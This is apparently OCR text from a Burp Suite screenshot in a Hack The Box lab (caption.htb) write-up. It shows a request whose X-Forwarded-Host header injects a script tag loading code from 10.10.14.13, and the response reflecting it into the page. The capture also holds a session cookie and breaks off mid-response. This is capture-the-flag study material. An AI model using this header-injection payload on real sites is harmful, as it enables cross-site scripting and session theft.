 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /home HTTP/1.1
2 Host: caption.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: JSESSIONID=
node0csmmd28m020218rdvf3doj3dv0.node0; session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6
Im1hcmdvIiwiZXhwIjoxNzUxMzA0Mzc2fQ.Euqy9T-n2yvOnmdyXR
IEAfuT7LkYUey6s6sv1yq_IgM
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 X-Forwarded-Host: "></script><script
src="http://10.10.14.13/"><"
13
14
16 <head>
17 <meta charset="UTF-8">
18
19 <title>
Caption Networks Home
</title>
20
21 <script>
22 window.console = window.console || function(t)
{
};
23 </script>
24 <script src="
http://caption.htb/static/js/lib.js?utm_source=h
ttp://">
</script>
<script src="http://10.10.14.13/">
<"">
</script>
25
26
27 <title>
Viajar é Preciso
</title>
28 <!-- LINKS BOOTSTRAP -->
29 <link href="